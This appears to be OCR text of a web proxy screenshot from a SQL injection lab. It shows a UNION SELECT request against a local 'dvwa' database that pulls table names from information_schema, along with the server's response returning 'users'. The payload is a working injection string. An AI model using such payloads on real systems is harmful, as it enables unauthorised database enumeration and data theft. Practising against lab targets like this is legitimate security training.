 Go
Cancel
<
>
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET
/union/union.php?id=-1+union+select+1,2,3,(select+table_name+f
rom+information_schema.tables+where+table_schema='dvwa'+li
mit+1,1),5,6,7,8 HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Mon, 18 Feb 2019 06:03:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 14
Connection: close
Content-Type: text/html
users 5<br>